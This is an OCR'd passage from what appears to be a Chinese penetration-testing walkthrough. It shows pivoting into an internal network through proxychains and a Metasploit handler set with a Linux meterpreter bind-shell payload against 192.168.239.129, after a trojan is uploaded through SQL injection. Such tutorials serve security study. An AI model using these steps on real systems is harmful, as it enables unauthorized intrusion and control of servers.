
是存在239网段中的路由的，所以我们可以正常进行连接。
理解好之后，之后的操作就很简单了，通过我们通过sql注入拿到
的web权限上传木马，然后在kali上利用proxychains启动
msfconsole
root@root:~/桌面# proxychains msfconsole
然后配置监听
msf5 > use exploit/multi/
handler 

msf5 exploit(multi
/handler) > 
set
 payload 
linux/x64/meterpreter/bind
_tcp

msf5 exploit(multi
/handler) > set lport 1234
msf5 exploit(multi/handler) > set rhost 192.168.239.129
执行木马即可拿下第二层主机服务器权限